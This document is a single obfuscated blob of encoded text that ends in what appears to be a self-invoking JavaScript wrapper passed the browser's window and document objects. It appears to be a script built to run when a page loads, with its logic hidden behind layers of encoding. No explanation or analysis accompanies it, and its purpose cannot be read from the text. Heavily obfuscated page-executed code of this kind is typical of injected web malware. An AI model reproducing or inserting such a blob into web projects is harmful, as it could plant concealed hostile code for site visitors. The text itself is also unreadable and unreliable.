576s576g57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+k57+o57+p57+z57+i57+p57+z576957+b57+/5761576357+b57+/5761576157+b57+/5761576157+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576q57+157+m57+j57+u57+y57+0576957+b57+/57615763576y576357+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576i57+b57+/57615763576m57+u57+q57+357+o57+157+z57+m57+p57+z576857+l57+o57+157+j57+i57+1576957+b57+/57615763576257+357+/57+b57+/57615763576g576s57+g576v576g0YvRl9GU0ZHRnOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tue/pOe+tue+rue+rue+rOe+oOe/m+e/v+e+tee+t+e+pOe/oue/pee/oue/pee/oue/pee/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/sOe/rue/o+e/s+e/r+e+vee/m+e/v+e+tee+t+e+tee+sue/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/r+e/oue/rue/oOe/r+e/s+e+vee/m+e/v+e+tee+t+e+tee+sue/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/s+e/qOe/t+e+vee/m+e/v+e+tee+t+e+t+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/pee/qOe/s+e/s+e/qOe/que+vee/m+e/v+e+tee+t+e+t+e/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/tee/rue/oOe/r+e/s+e+vee/m+e/v+e+tee+t+e+t+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/q+e/oue/oee/s+e+vee/m+e/v+e+tee+t+e+que+sue/t+e/v+e/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/que/pue/tee/oOe/rue/qee+vee/m+e/v+e+tee+t+e/pue/sue/s+e/qOe/m+e/v+e+tee+t+e+pue/rue/que/t+e/qOe/tee/s+e/pue/qee/s+e+vOe/uue+oOe+vOe/pee/r+e+uue/o+e/nOe+oOe/pOe/tee/oue/pue/s+e/oue/gue/q+e/oue/que/oue/qee/s+e+oOe/mue+r+e+oOe/rue/que/oOe+oOe+rue+vOe/pee/r+e/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e/oOe+r+e+oO+Pvu+Pse+PvO+Pru+Prue+oOe+q+e/oue+r+e+t+e/v+e+tue+tue+see+see+rue+rue+q+e/pee+tOe+rOe+oOe/mOe/rue/que/oOe+oOe+rue+vOe/pee/r+e/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e+oOe/pue/q+e/s+e+oOe+q+e+oOe+oOe+rue+vOe/pee/r+e/nOe/oOe+r+e+oO+jr++jue+jqO+jne+jqO+jqO+jru+jte+jvu+jqe+jqO+juee+oOe+q+e/oue+r+e+t+e/v+e+tue+see+see+sue+rue+rue/mue+r+e+oOe/tOe/tee/pOe+oOe+q+e+oOe/r+e/s+e/s+e/t+e/tOe+vee+qOe+qOe/pue/pee/pOe+qee+oOe+rOe/oOe+r+e+oMOpw6vDvsOpw6LDq8Okw67DrMOrw77DqcOiwqTDqMOjw67nvqDnvqvnv6Lnvq/nvrfnv7/nvrbnv6LnvrDnvrTnvq7nvq7nvqznvqDnvqjnv67nv6rnv6bnv6Dnv6Lnv7Tnvqjnv6Tnv6vnv6jnv7Tnv6Lnvqrnv7fnv6jnv7fnv7Lnv7fnvqrnv77nv6bnv6nnv6Pnv6Lnv7/nvqnnv7fnv6nnv6DnvqDnvq7nvrznv6Xnv67nvrrnv6Pnv5znvqDnv6Tnv7Xnv6Lnv6bnv7Pnv6Lnv4Lnv6vnv6Lnv6rnv6Lnv6nnv7PnvqDnv5rnvq/nvqDnv6bnvqDnvq7nvrznv6Xnv67nv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nvqDnv6/nv7Xnv6Lnv6HnvqDnvqvnvqDnv63nv6bnv7Hnv6bnv7Tnv6Tnv7Xnv67nv7fnv7Pnvr3nv7Hnv6jnv67nv6Pnvq/nvrfnvq7nvqDnvq7nvrznv6Xnv67nv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nv6Dnvq/nvqDvj77vj7Hvj7zvj67vj67nvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrbnvrHnvrHnvq7nvq7nvqvnv6XnvrTnvqznvqDnv5jnv6Tnv6vnv6jnv7Tnv6Lnv6Xnv7Pnv6nnv5vnv7/nvrXnvrfnvqDnvqznv6bnvrbnvq7nvrznv6Xnv67nv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nvqDnv7Pnv67nv7Pnv6vnv6LnvqDnvqvnvqDnrpDnrrfnrr3nr4fnr4znr4Xnr4vnvqDnvq7nvrznv6Xnv67nv5znvqDnv6bnv7fnv7fnv6Lnv6nnv6Pnv4Tnv6/nv67nv6vnv6PnvqDnv5rnvq/nv6Xnv6/nvq7nvrznv6Xnv6Lnvrrnv6Pnv5znvqDnv6Tnv7Xnv6Lnv6bnv7Pnv6Lnv4Lnv6vnv6Lnv6rnv6Lnv6nnv7PnvqDnv5rnvq/nvqDnv7fnvqDnvq7nvrznv6Xnv6Lnv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nv6Dnvq/nvqDvj77vj7Hvj7zvj67vj67nvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrbnvrHnvrHnvq7nvq7nvqvnv6XnvrTnvqznvqDnv5jnv7fnvqDnvq7nvrznv6Xnv6Lnv5znvqDnv67nv6nnv6nnv6Lnv7Xnv4/nv5Pnv4rnv4vnvqDnv5rnvrrnv6XnvrHnvrznv6Xnv6Hnvrrnv6Pnv5znvqDnv6Tnv7Xnv6Lnv6bnv7Pnv6Lnv4Lnv6vnv6Lnv6rnv6Lnv6nnv7PnvqDnv5rnvq/nvqDnv67nv6rnv6DnvqDnvq7nvrznv6Xnv6Hnv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nv6Dnvq/nvqDvj77vj7Hvj7zvj67vj67nvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrbnvrHnvrHnvq7nvq7nvqvnv6XnvrTnvqznvqDnv5jnv67nv6rnv6DnvqDnvq7nvrznv6Xnv6Hnv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nvqDnv6bnv6vnv7PnvqDnvqvnvqDnvqDnvq7nvrznv6Xnv6Hnv5znv6Dnvq/nvqDvo6/vo7nvo6jvo53vo6jvo6jvo67vo7Xvo77vo6nvo6jvo7nnvqDnvqvnv6Lnvq/nvrfnv7/nvrbnvrHnvrHnvrLnvq7nvq7nv5rnvq/nvqDnv7Tnv7Xnv6TnvqDnvqvnvqDnv6/nv7Pnv7Pnv7fnv7Tnvr3nvqjnvqjnv6bnv6Xnv6TnvqnnvqDnvqznv6Dnvq/nvqDDqcOrw77DqcOiw6vDpMOuw6zDq8O+w6nDosKkw6jDo8Ou576g576r57+i576v576357+/576257+i576w5760576u576u576s576g576o57+u57+q57+m57+g57+i57+0576o576g576s57+g576v576g75Oj75Om75Og75O7576g576r57+i576v576357+/[base64]/5762576x576x576y576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/[base64]/5762576x576x576y576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/[base64]/5762576x576x576y576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/[base64]/576857+e57+c576g57+057+i57+z57+G57+z57+z57+157+u57+l57+y57+z57+i576g57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/57625762576x576x576u576u576r57+e57+c576g57+g57+i57+z57+G57+z57+z57+157+u57+l57+y57+z57+i576g57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/57625762576x576x576u576u576u576s576g57+b57+/57615763576g576s57+l5760576s576g57+Y576g576s57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/57625760576y5761576u576u576u576857+d57+c576g57+057+i57+z57+G57+z57+z57+157+u57+l57+y57+z57+i576g57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/57625762576x576x576u576u576r57+d57+c576g57+g57+i57+z57+G57+z57+z57+157+u57+l57+y57+z57+i576g57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/57625762576x576x576u576u576u576s576g57+b57+/57615763576g576s57+l5760576s576g57+Y576g576s57+g576v576g75eL75ec75ed75ed75eG75eH576g576r57+i576v576357+/[base64]/5762576x576x576y576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/[base64]/5762576x576x576y576u576u57+a576v57+g576v576g74++74+x74+874+u74+u576g576r57+i576v576357+/[base64]/57+l576057+l576u576u57+a57+c576g57+g57+i57+z57+O57+z57+i57+q576g57+a576v576g57+h576x576w576+576257+957+M57+G57+E576057+q57+F57+A57+u57+o57+/57+s57+f57+h57+P576g576u576657665766576g57+h57+m57+r57+057+i576g576u57+857+u57+h576v57+z57++57+357+i57+o57+h576n57+m57+K57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+m57+K576v576u576857+657+i57+r57+057+i576n57+u57+h576v57+z57++57+357+i57+o57+h576n57+m57+L57665766576657+g576v576g7r+27r+l7r++7r+z7r+k7r+57r+/7r++576g576r57+i576v576357+/57+j576x576+576u576u576u57+m57+L576v576u576857+657+657+i57+r57+057+i57+857+N57+c576g57+357+o57+057+u57+z57+u57+o57+p576g57+a5766576g57+h57+u57+/57+i57+j576g576857+N57+c576g57+957+O57+p57+j57+i57+/576g57+a576657+M576857+N57+c576g57+z57+o57+3576g57+a5766576357+/5763576857+N57+c576g57+r57+i57+h57+z576g57+a5766576357+/5763576857+N57+c576g57+157+u57+g57+v57+z576g57+a5766576357+/5763576857+m576+576v576u576857+u57+h576v57+O57+c576g57+k57+v57+u57+r57+j57+J57+o57+j57+i57+0576g57+a57+c576g57+r57+i57+p57+g57+z57+v576g57+a5765576357+/[base64]/5762576z576t576357+/576057+i576/[base64]/oue+r+e+t+e/v+e+tue/oue+sOe/pOe+rue+rue+vOe/pue/sOe/pue/rue/s+e+p+e/pue/oue+r+e/pee/que+rOe+oOe+qOe/tOe/gOe/see/gOe/rue/kee/hOe+v+e/i+e+qee/ree/tOe+oOe+rue+vOe/rue/oee+r+e/pue/o+e+rue/vOe/iee+uue/pee/que+rOe+oOe+qOe/tOe/gOe/see/gOe/rue/kee/hOe+v+e/i+e+qee/ree/tOe+oOe+vOe/uue/oue/q+e/tOe/oue/vOe/pue/sOe/pue/rue/s+e+p+e/pue/oue+r+e/pee/que+rOe+oOe+qOe/tOe/iue/qee/rOe/vee/r+e/kue/kue/hee/mOe/qee+qee/ree/tOe+oOe+rue+vOe/rue/oee+r+e/pue/o+e+rue/vOe/iee+uue/pee/que+rOe+oOe+qOe/tOe/iue/qee/rOe/vee/r+e/kue/kue/hee/mOe/qee+qee/ree/tOe+oOe+vOe/uue/oue/q+e/tOe/oue/vOe/pue/sOe/pue/rue/s+e+p+e/pue/oue+r+e/pee/que+rOe+oOe+qOe/tee/pee/mOe/gOe/see/gOe/rue/kee/hOe+v+e/i+e+qee/ree/tOe+oOe+rue+vOe/rue/oee+r+e/pue/o+e+rue/vOe/iee+uue/pee/que+rOe+oOe+qOe/tee/pee/mOe/gOe/see/gOe/rue/kee/hOe+v+e/i+e+qee/ree/tOe+oOe+vOe/uue/oue/q+e/tOe/oue/vOe/pue/sOe/pue/rue/s+e+p+e/pue/oue+r+e/pee/que+rOe+oOe+qOe/tee/pee/mOe/iue/qee/rOe/vee/r+e/kue/kue/hee/mOe/qee+qee/ree/tOe+oOe+rue+vOe/rue/oee+r+e/pue/o+e+rue/vOe/iee+uue/pee/que+rOe+oOe+qOe/tee/pee/mOe/iue/qee/rOe/vee/r+e/kue/kue/hee/mOe/qee+qee/ree/tOe+oOe+vOe/uue/uue/uue/uue/see/pue/tee+p+e/pee/qOe+uue/vOe/uue+vOe/pee/qOe/nOe/oOe+r+e+oOCkt+CksuCkpuCko+CktuCkp+CklOCkq+Cko+CkgeCko+CkoeCkquCkp+e+oOe+q+e/oue+r+e+t+e/v+e+tee+see/pee/pee+rue+rue/mue+uue+oOe/pue/q+e/q+e+oOe+vOe/qee/pue/see/rue/oOe/pue/s+e/qOe/tee/nOe/oOe+r+e+oO6Xku6XhO6Xk+6Xl+6XiO6Xgu6XhO6Xtu6Xju6Xk+6Xiu6XhO6Xk+e+oOe+q+e/oue+r+e+t+e/v+e+tOe+sue/pue+rue+rue/mue/nOe+oOe/tee/oue/oOe/rue/tOe/s+e/oue/tee+oOe/mue+r+e/iee/nOe+oOe/tee/oue/t+e/q+e/pue/pOe/oue+oOe/mue+r+e+oOe/m+e/v+e+tee+t+e+oOe+q+e+oOe+oOe+rue+q+e/pee/qOe+rue+vOe/uue/oee/sue/qee/pOe/s+e/rue/qOe/qee+p+e/pee/t+e+r+e/pee/tue+rue/vOe/see/pue/tee+p+e/pee/tee+uue/q+e/qOe/pOe/pue/q+e/lOe/s+e/qOe/tee/pue/oOe/oue/nOe+oOe/oOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe+see+sOe/gee+tee/hOe/g+e+t+e/l+e/pOe/vue/ree/jue/iue/l+e/rOe/que/o+e/lue+tue/lee+oOe+rue+q+e/pee/tOe+uue/q+e/qOe/pOe/pue/q+e/lOe/s+e/qOe/tee/pue/oOe/oue/nOe+oOe/oOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe/n+e/tue/hOe/t+e/tOe/ree/kue/n+e+sOe/sOe/sue/s+e/i+e/n+e/k+e/hee/vee/nue/sOe+t+e+oOe+rue+q+e/pee/s+e+uue/o+e/oue/pOe/qOe/o+e/oue/kue/lee/jue+r+e/q+e/qOe/pOe/pue/s+e/rue/qOe/qee/nOe/oOe+r+e+oN+d35rfht+B35vflN+Y35DnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrLnvrPnv6Lnvq7nvq7nv5rnvq7nvrznv67nv6Hnvq/nvqbnv6Xnv7Xnv7vnv7vnv6Xnv7Tnvrvnv4Pnv6bnv7Pnv6Lnv5znvqDnv6nnv6jnv7DnvqDnv5rnvq/nvq7nvqrnvrfnv7/nvrTnv6Lnvr/nvq3nvrfnv7/nvrTnv6Tnvq3nvrfnv7/nvrTnv6Tnvq3nvrfnv7/nvrbnvr/nvq3nvrfnv7/nvrbnv6Lnv7vnv7vnv6Xnv7bnv5znv6Dnvq/nvqDUmdSe1JTUldSI1L/Ulue+oOe+q+e/oue+r+e+t+e/v+e+tee+tee+v+e+vue+rue+rue/mue+r+e+oOe+vee+qOe+qOe+oOe+rOe/pee/s+e+rOe+oOe+qOe+oOe+rue+u+e+t+e/v+e+t+e+rue/vOe/pee/sue+r+e/pee/tue+rue+vOe/pee/tee+uue/pee/tue+vOe/uue/tee/oue/s+e/sue/tee/qee+p+e/pee/tee+vOe/uue/oee/sue/qee/pOe/s+e/rue/qOe/qee+p+e/pee/sue+r+e/pee/see+rue/vOe/q+e/qOe/pOe/pue/q+e/lOe/s+e/qOe/tee/pue/oOe/oue/nOe+oOe/tOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe+see+sOe/gee+tee/hOe/g+e+t+e/l+e/pOe/vue/ree/jue/iue/l+e/rOe/que/o+e/lue+tue/lee+oOe+q+e/pee/see+rue+vOe/q+e/qOe/pOe/pue/q+e/lOe/s+e/qOe/tee/pue/oOe/oue/nOe+oOe/tOe/oue/s+e/jue/s+e/oue/que+oOe/mue+r+e+oOe/n+e/tue/hOe/t+e/tOe/ree/kue/n+e+sOe/sOe/sue/s+e/i+e/n+e/k+e/hee/vee/nue/sOe+t+e+oOe+q+e+oOe+oOe+rOe/g+e/pue/s+e/oue/nOe+oOe/qee/qOe/sOe+oOe/mue+r+e+rue+rue+vOe/uue/oee/sue/qee/pOe/s+e/rue/qOe/qee+p+e/pee/sOe+r+e+rue/vOe/see/pue/tee+p+e/pee/v+e+uue/o+e/nOe/oOe+r+e+oO6Zvu6Zqe6Zqu6Zqe6Zvu6Zvu6Zqe6Zvue+oOe+q+e/oue+r+e+t+e/v+e+tOe/oee+sue+rue+rue/mue+q+e/pee/vue+uue/nOe/vOe+oOe/qee/que/q+e/ree/o+e+oOe+vee/pee/rOe+q+e+oOe/rue/o+e+oOe+vee+t+e/v+e+v+e+sOe+tOe+q+e+oOe/o+e/oue/tOe/rOe/s+e/qOe/t+e+oOe+vee+t+e/v+e+tue+q+e+oOe/que/qOe/pee/rue/q+e/oue+oOe+vee+t+e/v+e+tue+q+e+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe+oOe+vee/vOe+oOe/pue/q+e/q+e+oOe+vee+t+e/v+e+tue+q+e+oOe/vue+oOe+vee/nOe/mue+q+e+oOe/qee+oOe+vee/nOe/mue/uue+q+e+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe/lOe+oOe+vee/vOe+oOe/pue/q+e/q+e+oOe+vee+t+e/v+e+tue+q+e+oOe/vue+oOe+vee/nOe/mue+q+e+oOe/qee+oOe+vee/nOe/mue/uue/uue/mue+q+e/pee/vee+uue/nOe/mue+vOe/rue/oee+r+e/pee/v+e/nOe+oOe/s+e/tee/rue/que+oOe/mue+r+e+rue+uue+uue+uue+oOe+oOe+rue/pee/v+e+uue+oOe/r+e/s+e/s+e/t+e+vee+qOe+qOe+oOe+rOe/oOe+r+e+oMOrw6rCq8Ohw6rDqMOkw6zDq+e+oOe+q+e/oue+r+e+t+e/v+e+tue/oue+sOe/oue+rue+rue+rOe+oOe+qOe+oOe+vOe/see/pue/tee+p+e/pee/hue+uue/pee/t+e+r+e/pee/v+e+rue+vOe/pue/l+e+r+e+rue+vOe/see/pue/tee+p+e/pee/hee+uue+pue/nOe/mue+q+e/pee/hOe+q+e/pee/g+e+vOe/oee/qOe/tee+r+e/see/pue/tee+p+e/pee/gue+uue+t+e/v+e+t+e+vOe/pee/gue+u+e/pee/vue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+vOe/pee/gue+rOe+rOe+rue/vOe/see/pue/tee+p+e/pee/gee+uue/pee/vue/nOe/pee/gue/mue+vOe/pee/hee+uue+pue/nOe/mue+vOe/rue/oee+r+e/j+e+oee+oee/pee/gee/nOe+oOe/que/qOe/pee/rue/q+e/oue+oOe/mue+uue+uue+uue+t+e/v+e+t+e/u+e/u+e+pue/j+e+oee+oee/pee/gee/nOe+oOe/o+e/oue/tOe/rOe/s+e/qOe/t+e+oOe/mue+uue+uue+uue+t+e/v+e+t+e+rue/vOe/pOe/qOe/qee/s+e/rue/qee/sue/oue+vOe/uue/oue/q+e/tOe/oue+p+e/rue/oee+r+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe+oOe/mue/nOe+oOe/pue/q+e/q+e+oOe/mue+uue+uue+uue+t+e/v+e+t+e+rue/vOe/pee/hOe+uue+t+e/v+e+t+e+vOe/rue/oee+r+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe+oOe/mue/nOe+oOe/vue+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+rue/vOe/oee/qOe/tee+r+e/pee/g+e+uue+t+e/v+e+t+e+vOe/pee/g+e+u+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe+oOe/mue/nOe+oOe/vue+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+vOe/pee/g+e+rOe+rOe+rue/vOe/rue/oee+r+e/pee/v+e/nOe/oOe+r+e+oNSZ1J7UlNSV1IjUv9SW576g576r57+i576v576357+/57615761576/576+576u576u57+a576v57+l57+B57+c576g57+157+h57+157+h57+r57+s57+t57+o576g57+a57+c576g57++576g57+a57+c57+l57+D57+a57+c57+g576v576g2pLaidqq2onakdqD2pTapdqH2pXag+e+oOe+q+e/oue+r+e+t+e/v+e+tee+s+e+tue/oee+rue+rue/mue+r+e+rue+rue+uee+uue+t+e/v+e+t+e+rue/vOe/pee/hOe+rOe+rOe+vOe/uue/uue/pee/hee+uue+pue/pee/hOe+vOe/uue/oue/q+e/tOe/oue+p+e/rue/oee+r+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe+oOe/mue/nOe+oOe/qee+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+rue/vOe/oee/qOe/tee+r+e/pee/g+e+uue+t+e/v+e+t+e+vOe/pee/g+e+u+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe+oOe/mue/nOe+oOe/qee+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+vOe/pee/g+e+rOe+rOe+rue/vOe/rue/oee+r+e/pee/v+e/nOe/oOe+r+e+oNSZ1J7UlNSV1IjUv9SW576g576r57+i576v576357+/57615761576/576+576u576u57+a576v57+l57+B57+c576g57+157+h57+157+h57+r57+s57+t57+o576g57+a57+c576g57+p576g57+a57+c57+l57+D57+a57+c57+g576v576g2pLaidqq2onakdqD2pTapdqH2pXag+e+oOe+q+e/oue+r+e+t+e/v+e+tee+s+e+tue/oee+rue+rue/mue+r+e+rue+rue+uee+uue+t+e/v+e+t+e+rue/vOe/pee/hOe+rOe+rOe+vOe/uue/uue/pee/hee+uue+pue+pue/pee/hOe+vOe/uue/oue/q+e/tOe/oue/vOe/pee/hee+uue+pue/nOe/mue+vOe/uue/uue/oue/q+e/tOe/oue+p+e/rue/oee+r+e+pue/pee/hee+oee+oee/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe/lOe+oOe/mue/nOe+oOe/pue/q+e/q+e+oOe/mue+uue+uue+uue+t+e/v+e+t+e+rue/vOe/pee/hOe+uue+t+e/v+e+t+e+vOe/rue/oee+r+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe/lOe+oOe/mue/nOe+oOe/vue+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+rue/vOe/oee/qOe/tee+r+e/pee/g+e+uue+t+e/v+e+t+e+vOe/pee/g+e+u+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe/lOe+oOe/mue/nOe+oOe/vue+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+vOe/pee/g+e+rOe+rOe+rue/vOe/rue/oee+r+e/pee/hue/nOe/oOe+r+e+oNSZ1J7UlNSV1IjUv9SW576g576r57+i576v576357+/57615761576/576+576u576u57+a576v57+l57+B57+c576g57+157+h57+157+h57+r57+s57+t57+o57+U576g57+a57+c576g57++576g57+a57+c57+l57+D57+a57+c57+g576v576g2pLaidqq2onakdqD2pTapdqH2pXag+e+oOe+q+e/oue+r+e+t+e/v+e+tee+s+e+tue/oee+rue+rue/mue+r+e+rue+rue+uee+uue+t+e/v+e+t+e+rue/vOe/pee/hOe+rOe+rOe+vOe/uue/uue/pee/hee+uue+pue/pee/hOe+vOe/uue/oue/q+e/tOe/oue+p+e/rue/oee+r+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe/lOe+oOe/mue/nOe+oOe/qee+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+rue/vOe/oee/qOe/tee+r+e/pee/g+e+uue+t+e/v+e+t+e+vOe/pee/g+e+u+e/pee/gee/nOe+oOe/tee/oee/tee/oee/q+e/rOe/ree/qOe/lOe+oOe/mue/nOe+oOe/qee+oOe/mue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+vOe/pee/g+e+rOe+rOe+rue/vOe/rue/oee+r+e/pee/hue/nOe/oOe+r+e+oNSZ1J7UlNSV1IjUv9SW576g576r57+i576v576357+/57615761576/576+576u576u57+a576v57+l57+B57+c576g57+157+h57+157+h57+r57+s57+t57+o57+U576g57+a57+c576g57+p576g57+a57+c57+l57+D57+a57+c57+g576v576g2pLaidqq2onakdqD2pTapdqH2pXag+e+oOe+q+e/oue+r+e+t+e/v+e+tee+s+e+tue/oee+rue+rue/mue+r+e+rue+rue+uee+uue+t+e/v+e+t+e+rue/vOe/pee/hOe+rOe+rOe+vOe/uue/uue/pee/hee+uue+pue+pue/pee/hOe+vOe/uue/oue/q+e/tOe/oue/vOe/pee/hee+uue+pue/nOe/mue+vOe/uue/uue/rue/oee+r+e/pee/hee+rue/vOe/pOe/qOe/qee/s+e/rue/qee/sue/oue+vOe/uue/pee/vee/nOe/oOe+r+e+oO+To++Tpu+ToO+Tu+e+oOe+q+e/oue+r+e+t+e/v+e+tue+tee+see/pOe+rue+rue/mue+r+e/pee/gee+rue+vOe/uue/pee/vue+uue/pee/vee+vOe/rue/oee+r+e/pee/vue/nOe/oOe+r+e+oO6SoO6Sqe6Sou6Sq+6SuO6SpOe+oOe+q+e/oue+r+e+t+e/v+e+tee+tOe+sue+rue+rue/mue+rue/vOe/see/pue/tee+p+e/pee/gOe+uue/iue/pue/s+e/r+e/nOe/oOe+r+e+oN2H3Y3djt2O3ZPnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrPnv6Pnv6bnvq7nvq7nv5rnvq/nv4rnv6bnv7Pnv6/nv5znvqDnv7Xnv6bnv6nnv6Pnv6jnv6rnvqDnv5rnvq/nvq7nvq3nv6Xnv77nv5znv6Dnvq/nvqDukqDukqnukqLukqvukrjukqTnvqDnvqvnv6Lnvq/nvrfnv7/nvrXnvrTnvrLnvq7nvq7nv5rnvq7nvrznv67nv6Hnvq/nv6Xnv77nv5znv6Xnv4Dnv5rnvq7nv7znv4Dnvrrnv6Xnv77nv5znv6Xnv4Dnv5rnv5znvqDnv67nv6PnvqDnv5rnvrznv67nv6Hnvq/nv7Pnv77nv7fnv6Lnv6jnv6Hnvqfnv6Xnv77nv5znv6Xnv4Dnv5rnv5znvqDnv6nnv6rnv6vnv63nv6PnvqDnv5rnvrrnvrrnvrrnv6Dnvq/nvqDuv7buv6Xuv77uv7Puv6Tuv7nuv7/uv77nvqDnvqvnv6Lnvq/nvrfnv7/nv6PnvrHnvr7nvq7nvq7nvq7nv6Xnv77nv5znv6Xnv4Dnv5rnv5znvqDnv6nnv6rnv6vnv63nv6PnvqDnv5rnvq/nvq7nvrznv7rnv7rnv7rnv67nv6Hnvq/nv5Hnvq7nv6Tnv5znvqDnv6Pnv67nv7Tnv7fnv6bnv7Pnv6Tnv6/nv4Lnv7Hnv6Lnv6nnv7PnvqDnv5rnvq/nv5Hnvq7nvrznv7rnvq/nv7Dnv67nv6nnv6Pnv6jnv7Dnvqvnv6Pnv6jnv6Tnv7Lnv6rnv6Lnv6nnv7Pnvq7nvrwnKSksZSgweDFkZjkpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();